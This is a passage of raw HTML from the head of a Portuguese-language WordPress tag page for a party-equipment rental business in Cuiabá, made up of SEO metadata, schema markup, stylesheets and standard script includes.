

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alugaparkcuiaba.com.br/tag/decoracao-festa-infantil-damos-belem-pa/
body_size: 26020
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8-RC7 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Arquivos decoracao festa infantil damos belem pa - futebol de sabão toboga escorregador cuiaba</title>
	<link rel="canonical" href="https://alugaparkcuiaba.com.br/tag/decoracao-festa-infantil-damos-belem-pa/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos decoracao festa infantil damos belem pa - futebol de sabão toboga escorregador cuiaba" />
	<meta property="og:url" content="https://alugaparkcuiaba.com.br/tag/decoracao-festa-infantil-damos-belem-pa/" />
	<meta property="og:site_name" content="futebol de sabão toboga escorregador cuiaba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://alugaparkcuiaba.com.br/tag/decoracao-festa-infantil-damos-belem-pa/","url":"https://alugaparkcuiaba.com.br/tag/decoracao-festa-infantil-damos-belem-pa/","name":"Arquivos decoracao festa infantil damos belem pa - futebol de sabão toboga escorregador cuiaba","isPartOf":{"@id":"https://alugaparkcuiaba.com.br/#website"},"primaryImageOfPage":{"@id":"https://alugaparkcuiaba.com.br/tag/decoracao-festa-infantil-damos-belem-pa/#primaryimage"},"image":{"@id":"https://alugaparkcuiaba.com.br/tag/decoracao-festa-infantil-damos-belem-pa/#primaryimage"},"thumbnailUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","breadcrumb":{"@id":"https://alugaparkcuiaba.com.br/tag/decoracao-festa-infantil-damos-belem-pa/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/tag/decoracao-festa-infantil-damos-belem-pa/#primaryimage","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","width":513,"height":449,"caption":"9 Aluguel Decoração Futebol de Sabão"},{"@type":"BreadcrumbList","@id":"https://alugaparkcuiaba.com.br/tag/decoracao-festa-infantil-damos-belem-pa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://alugaparkcuiaba.com.br/"},{"@type":"ListItem","position":2,"name":"decoracao festa infantil damos belem pa"}]},{"@type":"WebSite","@id":"https://alugaparkcuiaba.com.br/#website","url":"https://alugaparkcuiaba.com.br/","name":"futebol de sabão toboga escorregador cuiaba","description":"futebol de sabão toboga escorregador cuiaba","publisher":{"@id":"https://alugaparkcuiaba.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alugaparkcuiaba.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://alugaparkcuiaba.com.br/#organization","name":"futebol de sabão toboga escorregador cuiaba","url":"https://alugaparkcuiaba.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","width":500,"height":500,"caption":"futebol de sabão toboga escorregador cuiaba"},"image":{"@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para futebol de sabão toboga escorregador cuiaba &raquo; decoracao festa infantil damos belem pa" href="https://alugaparkcuiaba.com.br/tag/decoracao-festa-infantil-damos-belem-pa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alugaparkcuiaba.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='tml-bootstrap-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-font-awesome-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-carousel-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-theme-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.theme.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-transitions-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.transitions.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-google-font-yantramanav-css' href='//fonts.googleapis.com/css?family=Yantramanav%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://alugaparkcuiaba.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alugaparkcuiaba.com.br/wp-json/wp/v2/tags/3345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alugaparkcuiaba.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script>
		//Autumn_check Weather effect Start
		 
		//Autumn_check Weather effect End
	</script>
	<script>
		//winter_check Start
			//Winter snow Falling Start
			 
			//Winter Falling End
		//winter_check end
	</script>
	<style>
		.we-flake{
			color:  !important;
		}
	</style>
	<script>
		// spring_check Effect End
		 
	</script>
	<script>
		// summer_check Effect Start
		  //summer_check Effect End
	</script>
	<script>
		//halloween_check  Start
		 
	  //halloween_check End
	</script>
	<script>
		//rainy_check Start
			 
	  //rainy_check end
	</script>
	<script>
		//thanks_giving_check start
			 
		//thanks_giving_check end
	</script>
	<script>
		//valentine_check start
			 
		//valentine_check End
	</script>
	<script>
		//new_year_check start
			 
		//new_year_check end
	</script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-180x180.png" />
<meta name="msapplication-TileImage" content="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#000000}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#000000}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart 